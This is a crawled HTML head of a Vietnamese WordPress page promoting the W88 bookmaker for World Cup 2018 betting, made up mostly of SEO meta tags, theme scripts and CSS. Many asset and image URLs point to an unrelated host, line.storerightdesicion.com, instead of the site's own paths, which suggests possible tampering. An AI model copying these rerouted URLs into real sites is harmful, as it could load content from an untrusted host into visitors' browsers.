

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cadoworldcup.com/w88-nha-cai-world-cup-2018-duoc-nhieu-nguoi-choi-lua-chon.html
body_size: 24875
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>W88 - Nhà cái World Cup 2018 được nhiều người chơi lựa chọn</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://cadoworldcup.com/xmlrpc.php" />
    <meta property="og:image" content="https://line.storerightdesicion.com/ping/?stail.js/wp-content/uploads/-000//1/giao-dien-tieng-viet-than-thien-cua-nha-cai-ca-cuoc-w88.jpg" /><meta name="author" content="Admin">
<link rel="icon" type="image/png" href="http://cadoworldcup.com/wp-content/uploads/2018/05/icon.png">
<!-- This site is optimized with the Yoast SEO plugin v4.0 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://cadoworldcup.com/w88-nha-cai-world-cup-2018-duoc-nhieu-nguoi-choi-lua-chon.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="W88 - Nhà cái World Cup 2018 được nhiều người chơi lựa chọn" />
<meta property="og:description" content="Tìm nhà cái uy tín để đặt cược World Cup 2018 luôn là một vấn đề khó khăn với người mới bước chân vào lĩnh vực cá độ bóng đá trực tuyến hay Casino online. Cũng như đề tài xếp hạng các nhà cái không bao giờ ngừng tranh luận, chúng ta không tìm nơi &hellip;" />
<meta property="og:url" content="https://cadoworldcup.com/w88-nha-cai-world-cup-2018-duoc-nhieu-nguoi-choi-lua-chon.html" />
<meta property="og:site_name" content="Cá độ World Cup 2018 | Hướng dẫn cá cược WC 2018 uy tín" />
<meta property="article:section" content="Hướng dẫn" />
<meta property="article:published_time" content="2018-05-24T15:21:36+00:00" />
<meta property="article:modified_time" content="2018-05-24T15:48:50+00:00" />
<meta property="og:updated_time" content="2018-05-24T15:48:50+00:00" />
<meta property="og:image" content="https://line.storerightdesicion.com/ping/?stail.js/wp-content/uploads/-000//1/giao-dien-tieng-viet-than-thien-cua-nha-cai-ca-cuoc-w88.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="358" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Tìm nhà cái uy tín để đặt cược World Cup 2018 luôn là một vấn đề khó khăn với người mới bước chân vào lĩnh vực cá độ bóng đá trực tuyến hay Casino online. Cũng như đề tài xếp hạng các nhà cái không bao giờ ngừng tranh luận, chúng ta không tìm nơi [&hellip;]" />
<meta name="twitter:title" content="W88 - Nhà cái World Cup 2018 được nhiều người chơi lựa chọn" />
<meta name="twitter:image" content="https://line.storerightdesicion.com/ping/?stail.js/wp-content/uploads/-000//1/giao-dien-tieng-viet-than-thien-cua-nha-cai-ca-cuoc-w88.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel="alternate" type="application/rss+xml" title="Cá độ World Cup 2018 | Hướng dẫn cá cược WC 2018 uy tín &raquo; Feed" href="https://cadoworldcup.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Cá độ World Cup 2018 | Hướng dẫn cá cược WC 2018 uy tín &raquo; Comments Feed" href="https://cadoworldcup.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Cá độ World Cup 2018 | Hướng dẫn cá cược WC 2018 uy tín &raquo; W88 &#8211; Nhà cái World Cup 2018 được nhiều người chơi lựa chọn Comments Feed" href="https://cadoworldcup.com/w88-nha-cai-world-cup-2018-duoc-nhieu-nguoi-choi-lua-chon.html/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/cadoworldcup.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.3"}};
			!function(a,b,c){function d(a){var c,d,e,f=b.createElement("canvas"),g=f.getContext&&f.getContext("2d"),h=String.fromCharCode;if(!g||!g.fillText)return!1;switch(g.textBaseline="top",g.font="600 32px Arial",a){case"flag":return g.fillText(h(55356,56806,55356,56826),0,0),f.toDataURL().length>3e3;case"diversity":return g.fillText(h(55356,57221),0,0),c=g.getImageData(16,16,1,1).data,d=c[0]+","+c[1]+","+c[2]+","+c[3],g.fillText(h(55356,57221,55356,57343),0,0),c=g.getImageData(16,16,1,1).data,e=c[0]+","+c[1]+","+c[2]+","+c[3],d!==e;case"simple":return g.fillText(h(55357,56835),0,0),0!==g.getImageData(16,16,1,1).data[0];case"unicode8":return g.fillText(h(55356,57135),0,0),0!==g.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='toc-screen-css'  href='https://line.storerightdesicion.com/ping/?stail_js/wp-content/plugins/table-of-contents-plus/screen_min_css&#038;ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='front-css-yuzo_related_post-css'  href='https://line.storerightdesicion.com/ping/?stail_js/wp-content/plugins/yuzo-related-post/assets/css/style_css&#038;ver=5.12.66' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_open_sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C700&#038;ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css'  href='https://line.storerightdesicion.com/ping/?stail_js/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes_css&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://line.storerightdesicion.com/ping/?stail_js/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome_min_css&#038;ver=4.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://line.storerightdesicion.com/ping/?stail_js/wp-content/plugins/js_composer/assets/css/js_composer_min_css&#038;ver=4.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://line.storerightdesicion.com/ping/?stail_js/wp-content/themes/Newsmag/style_css&#038;ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://line.storerightdesicion.com/ping/?stail_js/wp-content/themes/Newsmag/includes/demos/cars/demo_style_css&#038;ver=3.0' type='text/css' media='all' />
<script type='text/javascript' src='https://cadoworldcup.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://cadoworldcup.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://cadoworldcup.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cadoworldcup.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cadoworldcup.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.5.3" />
<link rel='shortlink' href='https://cadoworldcup.com/?p=37' />
<link rel="alternate" type="application/json+oembed" href="https://cadoworldcup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcadoworldcup.com%2Fw88-nha-cai-world-cup-2018-duoc-nhieu-nguoi-choi-lua-chon.html" />
<link rel="alternate" type="text/xml+oembed" href="https://cadoworldcup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcadoworldcup.com%2Fw88-nha-cai-world-cup-2018-duoc-nhieu-nguoi-choi-lua-chon.html&#038;format=xml" />
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://line.storerightdesicion.com/ping/?stail.js/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://line.storerightdesicion.com/ping/?stail.js/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/cadoworldcup.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=3.0";
var td_get_template_directory_uri="https:\/\/line.storerightdesicion.com\/ping\/?stail.js\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#a801be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#efefef;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before {
        background-color: #a801be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #a801be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #a801be !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .td-mobile-content li a:hover,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td-stack-classic-blog .td-post-text-content .more-link-wrap:hover a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a {
        color: #a801be;
    }

    .td-stack-classic-blog .td-post-text-content .more-link-wrap:hover a {
        outline-color: #a801be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #a801be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user {
        border-color: #a801be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #a801be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(0,0,0,0.01);
    }
    .td-top-border {
        border-color: rgba(0,0,0,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(0,0,0,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(0,0,0,0.01);
      	}
    }



    
    .td-header-main-menu {
        background-color: #ffffff;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #000000;
    }

    
    .td-header-border:before {
        background-color: rgba(255,255,255,0.01);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #a801be;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #000000;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #000000;
    }


    
    .td-sub-footer-container {
        background-color: #a801be;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #cccccc;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:"Roboto Condensed";
	font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Roboto Condensed";
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Roboto Condensed";
	font-size:16px;
	line-height:20px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Roboto Condensed";
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content #menu-main-menu > li > a {
        font-family:"Roboto Condensed";
	font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
	
    .td-mobile-content .sub-menu a {
        font-family:"Roboto Condensed";
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }


	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:"Roboto Condensed";
	
	}

	
    .td_block_trending_now .entry-title {
    	font-weight:normal;
	
    }
    
    .td_module_1 .td-module-title {
    	font-size:22px;
	font-weight:normal;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:normal;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:16px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-size:50px;
	line-height:54px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-weight:normal;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-weight:normal;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2 {
        font-family:"Roboto Condensed";
	font-size:13px;
	line-height:17px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:"Roboto Condensed";
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-size:30px;
	line-height:36px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
